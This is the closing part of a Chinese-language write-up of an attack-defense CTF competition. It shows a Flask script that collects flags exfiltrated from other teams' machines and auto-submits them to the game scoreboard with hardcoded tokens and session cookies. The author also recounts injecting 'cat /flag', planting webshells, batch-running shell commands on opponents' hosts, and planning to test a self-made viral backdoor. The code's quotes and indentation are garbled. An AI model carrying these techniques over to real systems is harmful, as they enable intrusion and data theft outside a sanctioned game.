
这里放一下一白大师傅写的起flask服务的脚本(修改版)
|
- coding:utf8
from flask import *
import requests
app = Flask(name)
url = “http://172.91.1.12:9090/arace/index"
token = “0ade4d3d8b7ed42f”
server_port = 3001
def submit_token(url,answer,token):
data ={“token”:token,”flag”:answer}
resp = requests.post(url,data=data)
if (resp.status_code != “404”):
print “Status code:%d”%(resp.status_code)
def submit_cookie(ip,answer):
submit_ip = ‘172.91.1.12:9090’
urls=’http://%s/ad/hacker/submit/submitCode’% submit_ip
post = {‘flag’:answer}
‘’’cmder = ‘ %s -b “JSESSIONID=C64DD133EFDDB22CE5BE4CA3991AB6DF” -d “flag=%s”‘% (urls,answer)
#print cmd
os.system(‘curl ‘ + cmder)’’’
header = {'Host': '172.91.1.12:9090',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Referer': 'http://172.91.1.12:9090/arace/index',
'Content-Length': '14',
'Cookie': 'JSESSIONID=77A0AFA7757CE43018889FCF9AAFE59A'}
req = requests.post(urls,headers = header,data=post)
print req.content
if 'errorInfo' not in req.content:
print ' ' + req.content
last_flag = {}
@app.route(‘/flag’, methods=[‘POST’])
def receive_flag():
flag = request.get_data().strip()
ip = request.remote_addr
if not last_flag.has_key(ip):
last_flag[ip] = set()
ip_flag_list = last_flag.get(ip, set())
if flag in ip_flag_list:
print “Receive %s from %s , already submitted.” % (flag, ip)
return “”
ip_flag_list.add(flag)
result = “”
print “\nReceive from : %s\nflag : %s”% (ip,flag)
submit_cookie(ip,flag)
return ‘’
if name == ‘main‘:
app.run(“0.0.0.0”, port=server_port)
```
总结
能力有限,可能有的洞没有分析出来。本想用一只刚写的病毒性后门来试试的,这次还没有实验,等后续在攻防赛中实验成功后再公开。本菜第二天由于操作失误,第一波拿flag命令输入成了cat /flag,然而flag在 /flag/flag.txt 了,等到第二波注入任务时,掉了好多,所以到最后还是接收了一大堆空字符过来,而且写马的目录还写错了,真的是让人头秃,被大师傅们笑死,血亏。同时开场用shell批量执行命令,其他的恶劣操作就不写了,怕被打死。放一张最终成绩图






